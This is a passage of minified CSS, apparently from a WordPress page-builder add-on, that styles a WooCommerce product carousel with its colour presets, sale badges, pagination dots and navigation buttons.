.swiper-button-prev:hover,.eael-woo-product-carousel-container.preset-1.swiper-container-wrap .swiper-button-next:hover,.eael-woo-product-carousel-container.preset-1.swiper-container-wrap .swiper-button-prev:hover{background-color:#597dfc;color:#fff}.eael-woo-product-carousel-container.preset-1 .eael-woo-product-carousel.eael-hover-buttons .eael-product-carousel:hover .icons-wrap.box-style{bottom:30px;visibility:visible;opacity:1}.eael-woo-product-carousel-container.preset-1 .eael-woo-product-carousel.eael-static-buttons .eael-product-carousel .icons-wrap.box-style{bottom:30px;visibility:visible;opacity:1}.eael-woo-product-carousel-container.preset-1 .eael-woo-product-carousel.eael-hide-buttons .eael-product-carousel .icons-wrap.box-style{display:none !important}.eael-woo-product-carousel-container.preset-1 .eael-product-carousel{border-radius:20px;background-color:#f5f7fd;text-align:left;margin:10px}.eael-woo-product-carousel-container.preset-1 .eael-product-carousel.product-details-none{background-color:unset}.eael-woo-product-carousel-container.preset-1 .eael-product-carousel.product-details-none .image-wrap img,.eael-woo-product-carousel-container.preset-1 .eael-product-carousel.product-details-none .product-image-wrap{border-radius:20px}.eael-woo-product-carousel-container.preset-1 .eael-product-carousel.product-details-none .image-wrap a{line-height:10px}.eael-woo-product-carousel-container.preset-1 .eael-product-carousel.product-details-none .product-details-wrap{display:none}.eael-woo-product-carousel-container.preset-1 .eael-product-carousel .image-wrap img,.eael-woo-product-carousel-container.preset-1 .eael-product-carousel .product-image-wrap{border-radius:20px 20px 0 0}.eael-woo-product-carousel-container.preset-1 .eael-product-carousel .eael-onsale{background:#597dfc}.eael-woo-product-carousel-container.preset-1 .eael-product-carousel .eael-onsale.sale-preset-4:after{border-left-color:#597dfc}.eael-woo-product-carousel-container.preset-1 .eael-product-carousel .eael-onsale.sale-preset-4.right:after{border-right-color:#597dfc}.eael-woo-product-carousel-container.preset-1 .product-image-wrap{position:relative;overflow:hidden}.eael-woo-product-carousel-container.preset-1 .product-details-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:20px}.eael-woo-product-carousel-container.preset-1 .product-details-wrap .product-details{width:60%}.eael-woo-product-carousel-container.preset-1 .product-details-wrap .eael-product-price{width:40%;text-align:right;color:#597dfc}.eael-woo-product-carousel-container.preset-2 .swiper-pagination.dots-preset-4 .swiper-pagination-bullet{border:1px solid #5f3ae0}.eael-woo-product-carousel-container.preset-2 .swiper-pagination .swiper-pagination-bullet-active{background:#5f3ae0}.eael-woo-product-carousel-container.preset-2 .swiper-container .swiper-button-next:hover,.eael-woo-product-carousel-container.preset-2 .swiper-container .swiper-button-prev:hover,.eael-woo-product-carousel-container.preset-2.swiper-container-wrap .swiper-button-next:hover,.eael-woo-product-carousel-container.preset-2.swiper-container-wrap .swiper-button-prev:hover{background-color:#5f3ae0;color:#fff}.eael-woo-product-carousel-container.preset-2 .eael-woo-product-carousel.eael-hover-buttons .eael-product-carousel:hover .icons-wrap li{-webkit-transform:translateX(-70px);-ms-transform:translateX(-70px);transform:translateX(-70px)}.eael-woo-product-carousel-container.preset-2 .eael-woo-product-carousel.eael-static-buttons .eael-product-carousel .icons-wrap li{-webkit-transform:translateX(-70px);-ms-transform:translateX(-70px);transform:translateX(-70px)}.eael-woo-product-carousel-container.preset-2 .eael-woo-product-carousel.eael-hide-buttons .eael-product-carousel .icons-wrap{display:none !important}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel{position:relative;overflow:hidden;border-radius:10px;margin:10px}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .image-wrap img,.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .product-image-wrap{border-radius:10px 10px 0 0}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .image-wrap a{z-index:3;position:relative;line-height:10px}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .image-wrap a img{margin-bottom:0}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel.product-details-none-overlay .image-wrap img,.eael-woo-product-carousel-container.preset-2 .eael-product-carousel.product-details-none-overlay .product-image-wrap{border-radius:10px}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .eael-onsale{background:#5f3ae0}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .eael-onsale.sale-preset-4:after{border-left-color:#5f3ae0}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .eael-onsale.sale-preset-4.right:after{border-right-color:#5f3ae0}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .eael-product-price del .amount{color:#fff}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .eael-product-price ins .amount,.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .eael-product-price .amount{color:#fff}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel:hover .carousel-overlay{opacity:1}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel:hover .product-overlay-content{bottom:0;opacity:1}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel:hover .image-wrap a{opacity:.2}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .icons-wrap{left:auto}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .icons-wrap.box-style-list{visibility:visible;opacity:1}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .product-overlay-content{position:absolute;width:100%;top:auto;bottom:-100px;left:0;opacity:0;-webkit-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s;text-align:left}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .carousel-overlay{background:rgba(95,58,224,.4117647059);position:absolute;height:100%;width:100%;left:0;top:0;bottom:0;right:0;opacity:0;-webkit-transition:all .4s ease-in-out 0s;transition:all .4s ease-in-out 0s}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .eael-product-title *,.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .eael-product-excerpt{color:#fff}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .eael-product-price{margin-top:15px;color:#fff}.eael-woo-product-carousel-container.preset-3.swiper-container-wrap-dots-outside .swiper-pagination.dots-preset-4 .swiper-pagination-bullet,.eael-woo-product-carousel-container.preset-3.swiper-container-wrap-dots-inside .swiper-pagination.dots-preset-4 .swiper-pagination-bullet{border:1px solid #5f3ae0}.eael-woo-product-carousel-container.preset-3.swiper-container-wrap-dots-outside .swiper-pagination.dots-preset-4 .swiper-pagination-bullet.swiper-pagination-bullet-active,.eael-woo-product-carousel-container.preset-3.swiper-container-wrap-dots-inside .swiper-pagination.dots-preset-4 .swiper-pagination-bullet.swiper-pagination-bullet-active{background:#5f3ae0}.eael-woo-product-carousel-container.preset-3 .swiper-pagination .swiper-pagination-bullet-active{background:#5f3ae0}.eael-woo-product-carousel-container.preset-3 .swiper-container .swiper-button-next:hover,.eael-woo-product-carousel-container.preset-3 .swiper-container .swiper-button-prev:hover,.eael-woo-product-carousel-container.preset-3.swiper-container-wrap .swiper-button-next:hover,.eael-woo-product-carousel-container.preset-3.swiper-container-wrap .swiper-button-prev:hover{background-color:#5f3ae0;color:#fff}.eael-woo-product-carousel-container.preset-3 .eael-woo-product-carousel.eael-hover-buttons .eael-product-carousel:hover .icons-wrap.block-style{bottom:0;visibility:visible;opacity:1}.eael-woo-product-carousel-container.preset-3 .eael-woo-product-carousel.eael-static-buttons .eael-product-carousel .icons-wrap.block-style{bottom:0;visibility:visible;opacity:1}.eael-woo-product-carousel-container.preset-3 .eael-woo-product-carousel.eael-hide-buttons .eael-product-carousel .icons-wrap.block-style{display:none !important}.eael-woo-product-carousel-container.preset-3 .eael-product-carousel{border-radius:10px;background-color:#f5f7fd;text-align:left;margin:10px}.eael-woo-product-carousel-container.preset-3 .eael-product-carousel.product-details-none{background-color:unset}.eael-woo-product-carousel-container.preset-3 .eael-product-carousel.product-details-none .image-wrap img,.eael-woo-product-carousel-container.preset-3 .eael-product-carousel.product-details-none .product-image-wrap{border-radius:10px}.eael-woo-product-carousel-container.preset-3 .eael-product-carousel.product-details-none .image-wrap a{line-height:10px}.eael-woo-product-carousel-container.preset-3 .eael-product-carousel.product-details-none .product-details-wrap{display:none}.eael-woo-product-carousel-container.preset-3 .eael-product-carousel .image-wrap img,.eael-woo-product-carousel-container.preset-3 .eael-product-carousel .product-image-wrap{border-radius:10px 10px 0 0}.eael-woo-product-carousel-container.preset-3 .eael-product-carousel .eael-onsale{background:#5f3ae0}.eael-woo-product-carousel-container.preset-3 .eael-product-carousel .eael-onsale.sale-preset-4:after{border-left-color:#5f3ae0}.eael-woo-product-carousel-container.preset-3 .eael-product-carousel .eael-onsale.sale-preset-4.right:after{border-right-color:#5f3ae0}.eael-woo-product-carousel-container.preset-3 .eael-product-carousel .star-rating{display:inline-block !important}.eael-woo-product-carousel-container.preset-3 .eael-product-carousel .eael-product-price{color:#5f3ae0}.eael-woo-product-carousel-container.preset-3 .product-image-wrap{position:relative;overflow:hidden}.eael-woo-product-carousel-container.preset-3 .product-details-wrap{padding:20px}.eael-woo-product-carousel-container.preset-3 .product-details-wrap .eael-product-excerpt p{margin-top:5px}.eael-woo-product-carousel-container.preset-4 .swiper-pagination.dots-preset-4 .swiper-pagination-bullet{border:1px solid #ec3b75}.eael-woo-product-carousel-container.preset-4 .swiper-pagination .swiper-pagination-bullet-active{background:#ec3b75}.eael-woo-product-carousel-container.preset-4 .swiper-container .swiper-button-next:hover,.eael-woo-product-carousel-container.preset-4 .swiper-container .swiper-button-prev:hover,.eael-woo-product-carousel-container.preset-4.swiper-container-wrap .swiper-button-next:hover,.eael-woo-product-carousel-container.preset-4.swiper-container-wrap .swiper-button-prev:hover{background-color:#ec3b75;color:#fff}.eael-woo-product-carousel-container.preset-4 .eael-woo-product-carousel.eael-hide-buttons .eael-product-carousel .icons-wrap.box-style{display:none !important}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel{position:relative;overflow:hidden;border-radius:10px;margin:10px}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .image-wrap img,.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .product-image-wrap{border-radius:10px 10px 0 0}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .image-wrap a{z-index:3;position:relative;line-height:10px}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .image-wrap a img{margin-bottom:0}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel.product-details-none-overlay .image-wrap img,.eael-woo-product-carousel-container.preset-4 .eael-product-carousel.product-details-none-overlay .product-image-wrap{border-radius:10px}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .eael-onsale{background:#ec3b75}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .eael-onsale.sale-preset-4:after{border-left-color:#ec3b75}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .eael-onsale.sale-preset-4.right:after{border-right-color:#ec3b75}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .eael-product-price del .amount{color:#fff}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .eael-product-price ins .amount,.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .eael-product-price .amount{color:#fff}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel:hover .carousel-overlay{opacity:1}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel:hover .product-overlay-content{bottom:0;opacity:1}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel:hover .image-wrap a{opacity:.2}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .icons-wrap{bottom:0;position:relative}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .icons-wrap.box-style{visibility:visible;opacity:1;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin:10px 0 0}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .icons-wrap.box-style li a{color:#ec3b75}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .icons-wrap.box-style li a:hover{background:#ec3b75;color:#fff}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .icons-wrap.box-style li a.button.add_to_cart_button{color:#ec3b75}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .icons-wrap.box-style li a.button.add_to_cart_button:hover{background:#ec3b75;color:#fff}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .eael-product-popup{display:none}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .product-overlay-content{position:absolute;width:100%;top:auto;bottom:-100px;left:0;opacity:0;-webkit-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .carousel-overlay{background:rgba(23,70,236,.55);position:absolute;height:100%;width:100%;left:0;top:0;bottom:0;right:0;opacity:0;-webkit-transition:all .4s ease-in-out 0s;transition:all .4s ease-in-out 0s}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .eael-product-title *,.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .eael-product-excerpt{color:#fff}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .product-details{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .product-details .eael-product-title-wrap{width:60%;text-align:left}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .product-details .eael-product-price{width:40%;text-align:right}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .eael-product-price{margin-top:15px;color:#fff}.eael-woo-product-carousel-container .eael-onsale{padding:5px 10px;font-size:12px;font-weight:500;position:absolute;text-align:center;line-height:1.2em;top:30px;left:0;margin:0;background-color:#ff7a80;color:#fff;z-index:9}.eael-woo-product-carousel-container .eael-onsale.sale-preset-1.outofstock br{display:none}.eael-woo-product-carousel-container .eael-onsale.sale-preset-1.right{left:auto;right:0}.eael-woo-product-carousel-container .eael-onsale.sale-preset-2{padding:0;top:5px;left:5px;display:inline-table;min-width:45px;min-height:45px;line-height:45px;border-radius:100%;-webkit-font-smoothing:antialiased}.eael-woo-product-carousel-container .eael-onsale.sale-preset-2.outofstock{line-height:normal;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.eael-woo-product-carousel-container .eael-onsale.sale-preset-2.right{left:auto;right:5px}.eael-woo-product-carousel-container .eael-onsale.sale-preset-3{border-radius:50px;left:15px;top:15px}.eael-woo-product-carousel-container .eael-onsale.sale-preset-3.outofstock br{display:none}.eael-woo-product-carousel-container .eael-onsale.sale-preset-3.right{left:auto;right:15px}.eael-woo-product-carousel-container .eael-onsale.sale-preset-4{left:0;top:15px}.eael-woo-product-carousel-container .eael-onsale.sale-preset-4.outofstock br{display:none}.eael-woo-product-carousel-container .eael-onsale.sale-preset-4:after{position:absolute;right:-15px;bottom:0px;width:15px;height:24px;border-top:12px solid rgba(0,0,0,0);border-bottom:12px solid rgba(0,0,0,0);border-left:10px solid #23a454;content:""}.eael-woo-product-carousel-container .eael-onsale.sale-preset-4.right{left:auto;right:0}.eael-woo-product-carousel-container .eael-onsale.sale-preset-4.right:after{right:auto;left:-15px;border-left:0;border-right:10px solid #23a454}.eael-woo-product-carousel-container .eael-onsale.sale-preset-5{display:block;line-height:74px;height:50px;width:100px;left:-35pX;top:-8px;right:auto;padding:0;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.eael-woo-product-carousel-container .eael-onsale.sale-preset-5.outofstock{line-height:normal;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding-bottom:7px}.eael-woo-product-carousel-container .eael-onsale.sale-preset-5.right{left:auto;right:-35px;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.eael-woo-product-carousel-container .swiper-image-stretch .product-image-wrap img{width:100%}.eael-woo-product-carousel-container .eael-marquee-carousel .swiper-wrapper{-webkit-transition-timing-function:linear !important;transition-timing-function:linear !important}.eael-woo-product-carousel-container.swiper-container-dots-outside .swiper-pagination,.eael-woo-product-carousel-container.swiper-container-wrap-dots-outside .swiper-pagination{position:static}.eael-woo-product-carousel-container.swiper-container-dots-outside .swiper-pagination.dots-preset-1 .swiper-pagination-bullet,.eael-woo-product-carousel-container.swiper-container-wrap-dots-outside .swiper-pagination.dots-preset-1 .swiper-pagination-bullet,.eael-woo-product-carousel-container.swiper-container-dots-inside .swiper-pagination.dots-preset-1 .swiper-pagination-bullet,.eael-woo-product-carousel-container.swiper-container-wrap-dots-inside .swiper-pagination.dots-preset-1 .swiper-pagination-bullet{border-radius:2px;width:8px;height:3px}.eael-woo-product-carousel-container.swiper-container-dots-outside .swiper-pagination.dots-preset-1 .swiper-pagination-bullet.swiper-pagination-bullet-active,.eael-woo-product-carousel-container.swiper-container-wrap-dots-outside .swiper-pagination.dots-preset-1 .swiper-pagination-bullet.swiper-pagination-bullet-active,.eael-woo-product-carousel-container.swiper-container-dots-inside .swiper-pagination.dots-preset-1 .swiper-pagination-bullet.swiper-pagination-bullet-active,.eael-woo-product-carousel-container.swiper-container-wrap-dots-inside .swiper-pagination.dots-preset-1 .swiper-pagination-bullet.swiper-pagination-bullet-active{width:20px}.eael-woo-product-carousel-container.swiper-container-dots-outside .swiper-pagination.dots-preset-2 .swiper-pagination-bullet,.eael-woo-product-carousel-container.swiper-container-wrap-dots-outside .swiper-pagination.dots-preset-2 .swiper-pagination-bullet,.eael-woo-product-carousel-container.swiper-container-dots-inside .swiper-pagination.dots-preset-2 .swiper-pagination-bullet,.eael-woo-product-carousel-container.swiper-container-wrap-dots-inside .swiper-pagination.dots-preset-2 .swiper-pagination-bullet{border-radius:0}.eael-woo-product-carousel-container.swiper-container-dots-outside .swiper-pagination.dots-preset-3 .swiper-pagination-bullet.swiper-pagination-bullet-active,.eael-woo-product-carousel-container.swiper-container-wrap-dots-outside .swiper-pagination.dots-preset-3 .swiper-pagination-bullet.swiper-pagination-bullet-active,.eael-woo-product-carousel-container.swiper-container-dots-inside .swiper-pagination.dots-preset-3 .swiper-pagination-bullet.swiper-pagination-bullet-active,.eael-woo-product-carousel-container.swiper-container-wrap-dots-inside .swiper-pagination.dots-preset-3 .swiper-pagination-bullet.swiper-pagination-bullet-active{-webkit-transform:scale(2);-ms-transform:scale(2);transform:scale(2);margin:0 7px}.eael-woo-product-carousel-container.swiper-container-dots-outside .swiper-pagination.dots-preset-4 .swiper-pagination-bullet,.eael-woo-product-carousel-container.swiper-container-wrap-dots-outside .swiper-pagination.dots-preset-4 .swiper-pagination-bullet,.eael-woo-product-carousel-container.swiper-container-dots-inside .swiper-pagination.dots-preset-4 .swiper-pagination-bullet,.eael-woo-product-carousel-container.swiper-container-wrap-dots-inside .swiper-pagination.dots-preset-4 .swiper-pagination-bullet{border:1px solid #ec3b75;background:rgba(0,0,0,0)}.eael-woo-product-carousel-container.swiper-container-dots-outside .swiper-pagination.dots-preset-4 .swiper-pagination-bullet.swiper-pagination-bullet-active,.eael-woo-product-carousel-container.swiper-container-wrap-dots-outside .swiper-pagination.dots-preset-4 .swiper-pagination-bullet.swiper-pagination-bullet-active,.eael-woo-product-carousel-container.swiper-container-dots-inside .swiper-pagination.dots-preset-4 .swiper-pagination-bullet.swiper-pagination-bullet-active,.eael-woo-product-carousel-container.swiper-container-wrap-dots-inside .swiper-pagination.dots-preset-4 .swiper-pagination-bullet.swiper-pagination-bullet-active{background:#ec3b75}.eael-woo-product-carousel-container .eael-woo-product-carousel-gallary-pagination{width:350px !important;margin-top:20px}.eael-woo-product-carousel-container .eael-woo-product-carousel-gallary-pagination .swiper-slide{opacity:.4}.eael-woo-product-carousel-container .eael-woo-product-carousel-gallary-pagination .swiper-slide.swiper-slide-next{opacity:1}.eael-woo-product-carousel-container .eael-woo-product-carousel-gallary-pagination .swiper-slide img{width:60px;height:60px;-webkit-transition:all .3s ease;transition:all .3s ease}@media all and (min-width: 1024px){.eael-woo-product-carousel-container .eael-woo-product-carousel-gallary-pagination.eael_gallery_pagination_hide_on_desktop{display:none !important}}@media all and (min-width: 768px)and (max-width: 1024px){.eael-woo-product-carousel-container .eael-woo-product-carousel-gallary-pagination.eael_gallery_pagination_hide_on_tablet{display:none !important}}@media all and (max-width: 767px){.eael-woo-product-carousel-container .eael-woo-product-carousel-gallary-pagination.eael_gallery_pagination_hide_on_mobile{display:none !important}}.eael-woo-product-carousel-container.swiper-container-wrap .swiper-pagination{bottom:10px;left:0;width:100%}.eael-woo-product-carousel-container.swiper-container-wrap .swiper-pagination-bullet{background:#ccc;margin:0 4px;opacity:1;height:8px;width:8px;-webkit-transition:all .2s;transition:all .2s}.eael-woo-product-carousel-container.swiper-container-wrap .swiper-pagination-bullet:focus{outline:none}.eael-woo-product-carousel-container .swiper-container .swiper-button-next,.eael-woo-product-carousel-container .swiper-container .swiper-button-prev,.eael-woo-product-carousel-container.swiper-container-wrap .swiper-button-next,.eael-woo-product-carousel-container.swiper-container-wrap .swiper-button-prev{font-size:20px;margin:0;text-align:center;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:40px;height:40px;border-radius:5px;-webkit-filter:drop-shadow(0px 23px 13.5px rgba(28, 34, 56, 0.05));filter:drop-shadow(0px 23px 13.5px rgba(28, 34, 56, 0.05));background-color:#eee;background-image:none;color:#000;-webkit-transition:all .3s ease;transition:all .3s ease}.eael-woo-product-carousel-container .swiper-container .swiper-button-next:focus,.eael-woo-product-carousel-container .swiper-container .swiper-button-prev:focus,.eael-woo-product-carousel-container.swiper-container-wrap .swiper-button-next:focus,.eael-woo-product-carousel-container.swiper-container-wrap .swiper-button-prev:focus{outline:none}.eael-woo-product-carousel-container .swiper-container .swiper-button-next.swiper-button-disabled,.eael-woo-product-carousel-container .swiper-container .swiper-button-prev.swiper-button-disabled,.eael-woo-product-carousel-container.swiper-container-wrap .swiper-button-next.swiper-button-disabled,.eael-woo-product-carousel-container.swiper-container-wrap .swiper-button-prev.swiper-button-disabled{color:#c3c9d0;opacity:.7}.eael-woo-product-carousel-container .swiper-container .swiper-button-next i,.eael-woo-product-carousel-container .swiper-container .swiper-button-prev i,.eael-woo-product-carousel-container.swiper-container-wrap .swiper-button-next i,.eael-woo-product-carousel-container.swiper-container-wrap .swiper-button-prev i{position:absolute;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);top:50%;left:50%}.eael-woo-product-carousel-container .swiper-container .swiper-button-next,.eael-woo-product-carousel-container.swiper-container-wrap .swiper-button-next{right:-40px}.eael-woo-product-carousel-container .swiper-container .swiper-button-prev,.eael-woo-product-carousel-container.swiper-container-wrap .swiper-button-prev{left:-40px}.eael-woo-product-carousel-container .eael-product-title *{margin:0 0 10px 0;font-size:18px;line-height:1.2em;font-weight:500}.eael-woo-product-carousel-container .eael-product-price{font-size:15px;line-height:1.5em}.eael-woo-product-carousel-container .eael-product-excerpt p{margin-bottom:0}.eael-woo-product-carousel-container .product.product-type-grouped .icons-wrap.block-style,.eael-woo-product-carousel-container .product.product-type-variable .icons-wrap.block-style,.eael-woo-product-carousel-container .product.product-type-external .icons-wrap.block-style,.eael-woo-product-carousel-container .product.outofstock .icons-wrap.block-style{grid-template-columns:repeat(2, 1fr)}.eael-woo-product-carousel-container .product.product-type-grouped .icons-wrap li:first-child,.eael-woo-product-carousel-container .product.product-type-variable .icons-wrap li:first-child,.eael-woo-product-carousel-container .product.product-type-external .icons-wrap li:first-child,.eael-woo-product-carousel-container .product.outofstock .icons-wrap li:first-child{display:none}.eael-woo-product-carousel-container .icons-wrap{padding:0;list-style:none;position:absolute;z-index:9;display:block;top:50%;left:0;right:0;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);opacity:0;visibility:hidden;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center;margin:0 auto;-webkit-transition:all ease .4s;transition:all ease .4s}.eael-woo-product-carousel-container .icons-wrap.box-style{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;top:auto;bottom:-100px}.eael-woo-product-carousel-container .icons-wrap.box-style li a{position:relative;width:35px;height:35px;margin:3px;-webkit-box-shadow:0px 15px 10px rgba(61,70,79,.12);box-shadow:0px 15px 10px rgba(61,70,79,.12);background-color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:5px;color:#597dfc}.eael-woo-product-carousel-container .icons-wrap.box-style li a:hover{background:#597dfc}.eael-woo-product-carousel-container .icons-wrap.box-style li a i{line-height:1rem}.eael-woo-product-carousel-container .icons-wrap.box-style li a.added_to_cart{font-size:0}.eael-woo-product-carousel-container .icons-wrap.box-style li a.added_to_cart:after{content:"";font-weight:900;font-family:"Font Awesome 5 Free";font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;vertical-align:middle;margin:0;padding:0}.eael-woo-product-carousel-container .icons-wrap.box-style li a.button.add_to_cart_button{padding:0 !important;margin:3px;font-size:0px;display:block;border:none;color:#597dfc;background-color:#fff}.eael-woo-product-carousel-container .icons-wrap.box-style li a.button.add_to_cart_button:before{content:"";display:block;font-family:"Font Awesome 5 Free";font-size:16px;font-weight:900;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);top:50%;left:50%;position:absolute}.eael-woo-product-carousel-container .icons-wrap.box-style li a.button.add_to_cart_button:hover{color:#fff;background-color:#597dfc}.eael-woo-product-carousel-container .icons-wrap.box-style li a.button.add_to_cart_button.product_type_variable:before{content:""}.eael-woo-product-carousel-container .icons-wrap.box-style-list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;right:-50px;top:30px;-webkit-transition:.3s ease-in;transition:.3s ease-in}.eael-woo-product-carousel-container .icons-wrap.box-style-list li{-webkit-transition:.3s ease-in;transition:.3s ease-in}.eael-woo-product-carousel-container .icons-wrap.box-style-list li:nth-child(1){-webkit-transition-delay:.1s;transition-delay:.1s}.eael-woo-product-carousel-container .icons-wrap.box-style-list li:nth-child(2){-webkit-transition-delay:.2s;transition-delay:.2s}.eael-woo-product-carousel-container .icons-wrap.box-style-list li:nth-child(3){-webkit-transition-delay:.3s;transition-delay:.3s}.eael-woo-product-carousel-container .icons-wrap.box-style-list li:nth-child(4){-webkit-transition-delay:.4s;transition-delay:.4s}.eael-woo-product-carousel-container .icons-wrap.box-style-list li a{position:relative;width:35px;height:35px;margin:3px;-webkit-box-shadow:0px 15px 10px rgba(61,70,79,.12);box-shadow:0px 15px 10px rgba(61,70,79,.12);background-color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:5px;color:#5f3ae0}.eael-woo-product-carousel-container .icons-wrap.box-style-list li a:hover{background:#5f3ae0}.eael-woo-product-carousel-container .icons-wrap.box-style-list li a i{line-height:1rem}.eael-woo-product-carousel-container .icons-wrap.box-style-list li a.added_to_cart{font-size:0}.eael-woo-product-carousel-container .icons-wrap.box-style-list li a.added_to_cart:after{content:"";font-weight:900;font-family:"Font Awesome 5 Free";font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;vertical-align:middle;margin:0;padding:0}.eael-woo-product-carousel-container .icons-wrap.box-style-list li a.button.add_to_cart_button{padding:0 !important;margin:3px;font-size:0px;display:block;border:none;color:#5f3ae0;background-color:#fff}.eael-woo-product-carousel-container .icons-wrap.box-style-list li a.button.add_to_cart_button:before{content:"";display:block;font-family:"Font Awesome 5 Free";font-size:16px;font-weight:900;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);top:50%;left:50%;position:absolute}.eael-woo-product-carousel-container .icons-wrap.box-style-list li a.button.add_to_cart_button:hover{color:#fff;background-color:#597dfc}.eael-woo-product-carousel-container .icons-wrap.box-style-list li a.button.add_to_cart_button.product_type_variable:before{content:""}.eael-woo-product-carousel-container .icons-wrap.block-style{background:#5f3ae0;display:-webkit-box;display:-ms-flexbox;display:flex;height:40px;width:100%;top:auto;bottom:-50px;margin:0;color:#fff}.eael-woo-product-carousel-container .icons-wrap.block-style:before,.eael-woo-product-carousel-container .icons-wrap.block-style:after{content:none}.eael-woo-product-carousel-container .icons-wrap.block-style li{-webkit-box-flex:1;-ms-flex:1;flex:1;border-right:1px solid #fff}.eael-woo-product-carousel-container .icons-wrap.block-style li:last-child{border:none}.eael-woo-product-carousel-container .icons-wrap.block-style li a{position:relative;color:#fff;background:#5f3ae0}.eael-woo-product-carousel-container .icons-wrap.block-style li a:hover{background:rgba(0,0,0,0);color:#fff}.eael-woo-product-carousel-container .icons-wrap.block-style li a.added_to_cart{font-size:0;border-radius:0}.eael-woo-product-carousel-container .icons-wrap.block-style li a.added_to_cart:after{content:"";font-weight:900;font-family:"Font Awesome 5 Free";font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;vertical-align:middle;margin:0;padding:0}.eael-woo-product-carousel-container .icons-wrap.block-style li a.button.add_to_cart_button{padding:0 !important;margin:0;font-size:0;border-radius:0;background:#5f3ae0;display:block;border:none;color:inherit}.eael-woo-product-carousel-container .icons-wrap.block-style li 